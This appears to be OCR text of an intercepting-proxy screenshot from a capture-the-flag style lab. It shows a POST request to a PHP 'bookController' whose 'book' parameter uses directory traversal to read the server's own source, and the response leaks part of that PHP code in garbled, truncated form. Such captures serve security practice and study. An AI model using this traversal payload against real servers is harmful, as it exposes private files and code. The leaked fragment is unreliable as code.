 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 95
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=81o0qatbe9r4kl3gb9hfr6pi66
14
15 book=
../../../../../../Users/www-data/Desktop/xampp/htdocs/includes/bookController.php&
method=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 06:39:30 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n $out = \"\";\r\n require
prepare($query);\r\n $stmt->bind_param('ss', $title, $author);\r\n $stmt->execu